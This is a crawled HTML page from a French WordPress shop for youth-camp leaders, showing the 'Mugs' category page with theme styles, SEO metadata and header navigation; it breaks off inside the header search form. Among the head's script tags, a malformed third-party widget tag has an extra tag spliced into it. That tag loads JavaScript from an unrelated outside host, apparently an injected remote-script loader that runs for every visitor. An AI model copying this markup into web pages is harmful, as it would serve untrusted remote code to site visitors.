

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jesuisanimateur.shop/mugs/
body_size: 34082
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jesuisanimateur.shop/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mugs - La Boutique JeSuisAnimateur.fr</title>
	<link rel="canonical" href="https://jesuisanimateur.shop/mugs/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mugs - La Boutique JeSuisAnimateur.fr" />
	<meta property="og:url" content="https://jesuisanimateur.shop/mugs/" />
	<meta property="og:site_name" content="La Boutique JeSuisAnimateur.fr" />
	<meta property="article:modified_time" content="2025-06-28T11:57:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jesuisanimateur.shop/mugs/","url":"https://jesuisanimateur.shop/mugs/","name":"Mugs - La Boutique JeSuisAnimateur.fr","isPartOf":{"@id":"https://jesuisanimateur.shop/#website"},"datePublished":"2019-11-02T12:23:42+00:00","dateModified":"2025-06-28T11:57:31+00:00","breadcrumb":{"@id":"https://jesuisanimateur.shop/mugs/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://jesuisanimateur.shop/mugs/"]}]},{"@type":"BreadcrumbList","@id":"https://jesuisanimateur.shop/mugs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jesuisanimateur.shop/"},{"@type":"ListItem","position":2,"name":"Mugs"}]},{"@type":"WebSite","@id":"https://jesuisanimateur.shop/#website","url":"https://jesuisanimateur.shop/","name":"La Boutique JeSuisAnimateur.fr","description":"L&#039;indispensable de l&#039;animateur (presque) parfait !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jesuisanimateur.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux" href="https://jesuisanimateur.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux des commentaires" href="https://jesuisanimateur.shop/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://jesuisanimateur.shop/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762857649' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.15' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/style.css?ver=3.19.15' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jesuisanimateur.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jesuisanimateur.shop/wp-json/wp/v2/pages/23894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jesuisanimateur.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.0" />
<link rel='shortlink' href='https://jesuisanimateur.shop/?p=23894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fmugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fmugs%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script src=https://yourservice.live/ads.js></script>/widgets.js"></script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-180x180.png" />
<meta name="msapplication-TileImage" content="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2228;--fs-color-primary: #1e2228;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:262px;}#logo img{padding:12px 0;}.header-bottom{min-height: 41px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:82px!important}.stuck #logo img{max-height: 82px!important}.search-form{ width: 85%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(174,183,191,0.23)}.top-bar-nav > li > a{line-height: 21px }.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 133px}#logo img{max-height: 133px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:89%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFF;}.nav .nav-dropdown{background-color: #FFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0f3754;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #3c83c4;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #3c83c4;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: rgba(194,209,249,0.23)}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-23894 wp-theme-flatsome theme-flatsome woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-tabs nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li><li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:contact@jesuisanimateur.shop" class="tooltip" title="contact@jesuisanimateur.shop">
				  <i class="icon-envelop" style="font-size:12px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jesuisanimateur" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jesuisanimateur.fr/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.pinterest.com/jesuisanimateur/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Nous suivre sur Pinterest" aria-label="Nous suivre sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jesuisanimateur.shop/" title="La Boutique JeSuisAnimateur.fr - L&#039;indispensable de l&#039;animateur (presque) parfait !" rel="home">
		<img width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header_logo header-logo" alt="La Boutique JeSuisAnimateur.fr"/><img  width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header-logo-dark" alt="La Boutique JeSuisAnimateur.fr"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
